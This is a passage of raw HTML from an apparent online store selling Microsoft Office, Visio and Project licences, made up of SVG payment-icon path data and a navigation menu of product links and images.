0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
